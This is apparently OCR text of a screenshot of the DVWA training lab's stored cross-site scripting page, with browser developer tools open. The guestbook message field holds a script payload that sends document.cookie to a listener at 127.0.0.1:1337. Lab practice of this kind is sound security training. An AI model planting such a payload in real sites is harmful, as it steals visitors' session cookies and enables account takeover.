 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Name *
io
Message *
<script>
var img = new Image();
img.src = 'http://127.0.0.1:1337/?' + document.cookie;
</script
Sign Guestbook
Name: test
Message: This is a test comment.
Name: io
Message:
More info
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100" style="width: 443px; height: 111px;"></textarea>
</td>
</tr>
<tr></tr>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :h
element {
width: 443px;
height: 111px;
}
input, textarea, select {
font: 100% arial,sans-se
vertical-align: middle;
}
Filter Output